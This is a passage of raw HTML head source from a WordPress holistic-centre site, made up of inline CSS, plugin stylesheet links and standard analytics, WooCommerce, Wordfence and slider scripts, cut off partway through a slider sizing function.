[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/modules-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/frontend.css' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=c69a01b14d6c2ada40945d5462826885' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='kleo-combined-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-sensei-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/lib/plugin-sensei/kleo-sensei.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dwarkadhishholisticcentre.org","hash_tracking":"false","v4_id":"G-8G4H5Y04SX"};/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dwarkadhishholisticcentre.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://dwarkadhishholisticcentre.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwarkadhishholisticcentre.org/wp-json/wp/v2/posts/1185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwarkadhishholisticcentre.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dwarkadhishholisticcentre.org/?p=1185' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2016%2F04%2F27%2Fthe-foolish-frog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2016%2F04%2F27%2Fthe-foolish-frog%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php';</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dwarkadhishholisticcentre.org/?wordfence_lh=1&hid=ACCE8B0B82B5B6521C66E4E41F9B2A30');
</script>    <meta name="mobile-web-app-capable" content="yes">
	    <meta name="apple-mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
